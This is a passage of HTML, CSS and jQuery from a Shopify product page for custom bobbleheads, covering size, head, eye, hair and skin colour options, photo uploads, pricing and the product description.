                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_7215515271204"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price on-sale"
          itemprop="price"
          content="69.0"
          >
      $69
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper " aria-hidden="false">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at">
        $79
      </span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="false">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="7215515271204" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/pet_69a7f733-37af-4ddd-96ee-a45dadc15c97_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/2_3f8b03b7-e5af-4396-922d-85fd0c64a4c1_medium.jpg?v=1739949606"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri" style="text-align: start;"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926"></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958"></p>
</div>
<div class="descri">
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027" alt=""></p>
<p data-mce-fragment="1" class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/US.gif?v=1690291903" alt=""></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099" alt=""></p>
</div>
<div class="descri">
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127" alt=""></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the images to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/custom-exercise-bobblehead" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
